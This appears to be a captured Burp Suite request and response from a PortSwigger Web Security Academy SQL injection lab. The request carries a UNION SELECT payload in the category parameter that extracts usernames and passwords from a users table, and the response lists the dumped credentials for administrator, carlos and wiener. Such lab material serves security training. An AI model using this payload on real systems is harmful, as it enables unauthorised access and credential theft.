 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=
Gifts%27+UNION+SELECT%20USERNAME_TXZRNP,%20PASSWORD_CYGDHL%20FROM%20USERS_EOBYXP--HTTP/2 HTTP/2
2 Host: 0a170029040b7428814f116d004100fe.web-security-academy.net
3 Cookie: session=kchVUfRvIvlrSvDlcvl6g2mRBofrI2AF
4 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a170029040b7428814f116d004100fe.web-security-academy.net/filter?category=Gifts
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render Hackvertor \n
90 <th>Snow Delivered To Your Door</th>
91 <td>By Steam Train Direct From The North Pole
92 We can deliver you the perfect Christmas gift of all. Imagine waking up to that white Christmas you
have been dreaming of since you were a child.
93 Your snow will be loaded on to our exclusive snow train and transported across the globe in time for
the big day. In a few simple steps, your snow will be ready to scatter in the areas of your
choosing.
94 *Make sure you have an extra large freezer before delivery.
95 *Decant the liquid into small plastic tubs (there is some loss of molecular structure during
transit).
96 *Allow 3 days for it to refreeze.*Chip away at each block until the ice resembles snowflakes.
97 *Scatter snow.
98 Yes! It really is that easy. You will be the envy of all your neighbors unless you let them in on
the secret. We offer a 10% discount on future purchases for every referral we receive from you.
99 Snow isn&apos;t just for Christmas either, we deliver all year round, that&apos;s 365 days of the
year. Remember to order before your existing snow melts, and allow 3 days to prepare the new batch
to avoid disappointment.</td>
100 </tr>
101 <tr>
102 <th>administrator</th>
103 <td>j35l0ftah29n9tsix2jw</td>
104 </tr>
105 <tr>
106 <th>carlos</th>
107 <td>88eeeppv29cq9vx2ekmm</td>
108 </tr>
109 <tr>
110 <th>wiener</th>
111 <td>eb90oc0imleypu94ecxt</td>
112 </tr>
113 </tbody>
114 </table>
115 </div>